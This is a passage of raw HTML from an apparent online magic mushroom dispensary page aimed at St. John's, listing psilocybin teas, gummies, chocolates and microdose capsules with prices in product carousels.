                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-green-tea-250mg-x-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=71396" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71396" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="71396" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Green Tea (250mg x 4)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Green Tea (250mg x 4)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_71396" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35febbe01" data-quickview-setting='{"widget_id":"53f25e4","product_id":71396,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-green-tea-250mg-x-4/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Green Tea (250mg</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-47495 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-tea-mint-chocolate-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-50x50.webp 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1.webp 912w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=47495" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="47495" data-product_sku="" aria-label="Add to cart: &ldquo;Seremoni Psilocybin Tea &ndash; Mint Chocolate (1000mg)&rdquo;" data-success_message="&ldquo;Seremoni Psilocybin Tea &ndash; Mint Chocolate (1000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47495" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35febce3f" data-quickview-setting='{"widget_id":"53f25e4","product_id":47495,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-tea-mint-chocolate-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Seremoni Psilocybin Tea &ndash; Mint Chocolate</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-47045 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-gummies first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-cherry-gummies-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-50x50.webp 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg.webp 600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=47045" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47045" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="47045" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Lego Brick Cherry Gummies (1000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Lego Brick Cherry Gummies (1000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47045" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35febde48" data-quickview-setting='{"widget_id":"53f25e4","product_id":47045,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-cherry-gummies-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Lego Brick Cherry</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>19.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-39722 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-tea-ginger-rooibos-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg.webp 912w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=39722" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="39722" data-product_sku="" aria-label="Add to cart: &ldquo;Seremoni Psilocybin Tea &ndash; Ginger Rooibos (1000mg)&rdquo;" data-success_message="&ldquo;Seremoni Psilocybin Tea &ndash; Ginger Rooibos (1000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39722" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35febeead" data-quickview-setting='{"widget_id":"53f25e4","product_id":39722,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-tea-ginger-rooibos-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Seremoni Psilocybin Tea &ndash; Ginger Rooibos</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-34626 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-chocolates last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-strawberry-swirl-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=34626" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34626" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34626" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Strawberry Swirl (3000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Strawberry Swirl (3000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34626" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35febfef7" data-quickview-setting='{"widget_id":"53f25e4","product_id":34626,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-strawberry-swirl-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Strawberry Swirl (3000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
    </li>
    </ul></div>            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-53f25e4 dots-preset-4"></div>
                                <!-- Add Arrows -->
            <div class="swiper-button-next swiper-button-next-53f25e4">
                <i class="fa fa-angle-right"></i>
            </div>
            <div class="swiper-button-prev swiper-button-prev-53f25e4">
                <i class="fa fa-angle-left"></i>
            </div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ff290d2 elementor-align-center elementor-widget elementor-widget-button" data-id="ff290d2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29eb38c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29eb38c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-823abd0" data-id="823abd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3de9f12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3de9f12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-48b851e" data-id="48b851e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9b2d5 elementor-widget elementor-widget-spacer" data-id="df9b2d5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-efaa60f elementor-widget elementor-widget-heading" data-id="efaa60f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Microdose Mushrooms In St. John's</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64ce98a elementor-widget elementor-widget-spacer" data-id="64ce98a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e93c08c elementor-widget elementor-widget-eael-woo-product-carousel" data-id="e93c08c" data-element_type="widget" data-widget_type="eael-woo-product-carousel.default">
				<div class="elementor-widget-container">
					
        <div class="swiper-container-wrap eael-woo-product-carousel-container preset-3 swiper-container-wrap-dots-outside" id="eael-product-carousel-e93c08c" data-widget-id="e93c08c">
            <div class="woocommerce swiper swiper-8 eael-woo-product-carousel swiper-container-e93c08c eael-product-appender-e93c08c eael-hover-buttons swiper-image-stretch" data-pagination=".swiper-pagination-e93c08c" data-arrow-next=".swiper-button-next-e93c08c" data-arrow-prev=".swiper-button-prev-e93c08c" data-type="preset-3" data-effect="slide" data-items="4" data-slide-items="1" data-items-mobile="2" data-margin-mobile="10" data-margin="10" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1" data-arrows="1" data-dots="1"><ul class="swiper-wrapper products">    <li class="product swiper-slide post-118040 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-vitality-surge-capsules-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-768x768.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-50x50.png 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG.png 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=118040" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_118040" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="118040" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - Vitality Surge Capsules (3000mg)&rdquo;" data-success_message="&ldquo;Mastermind - Vitality Surge Capsules (3000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_118040" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fec500d" data-quickview-setting='{"widget_id":"e93c08c","product_id":118040,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-vitality-surge-capsules-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - Vitality Surge Capsules (3000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>49.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-100403 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-welma-6000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-50x50.png 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1.png 510w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=100403" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_100403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100403" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Welma (6000mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Welma (6000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_100403" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fec6098" data-quickview-setting='{"widget_id":"e93c08c","product_id":100403,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-welma-6000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Welma</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>69.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-82420 type-product status-publish has-post-thumbnail product_cat-microdose last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-caps-cosmos-6000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=82420" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82420" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="82420" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Cosmos (6000mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Cosmos (6000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82420" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fec70c3" data-quickview-setting='{"widget_id":"e93c08c","product_id":82420,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-caps-cosmos-6000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Cosmos</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>79.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-55686 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-snore-lax-sleep-capsules-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
